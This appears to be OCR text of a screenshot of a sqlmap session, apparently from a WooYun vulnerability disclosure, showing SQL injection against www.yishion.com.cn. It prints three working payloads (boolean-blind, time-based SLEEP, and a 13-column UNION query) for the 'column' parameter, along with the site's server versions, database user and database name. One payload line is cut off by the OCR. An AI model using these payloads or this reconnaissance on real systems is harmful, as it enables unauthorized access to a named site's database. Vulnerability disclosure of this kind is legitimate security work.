 管理员: C:\windows\system32\cmd.exe
[*] starting at 14:37:37
[14:37:37] [INFO] resuming back-end DBMS 'mysql'
[14:37:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: column (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND 4086=4086 AND 'YFtT'='YFtT&type=women
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND (SELECT * FROM (SELECT(SLEEP(5)))LUcK) AND 'ZBpJ'='ZBpJ&typ
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
d6f7379496b,0x7176707671),NULL,NULL,NULL,NULL,NULL-- &type=women
---
[14:37:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:37:38] [INFO] fetching current user
[14:37:38] [WARNING] reflective value(s) found and filtering out
current user:    'qibuer@localhost'
[14:37:38] [INFO] fetching current database
current database:    'yishion-new'
[14:37:39] [INFO] testing if current user is DBA
[14:37:39] [INFO] fetching current user
[14:37:39] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[14:37:39] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.yishion.com.cn'
[*] shutting down at 14:37:39
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org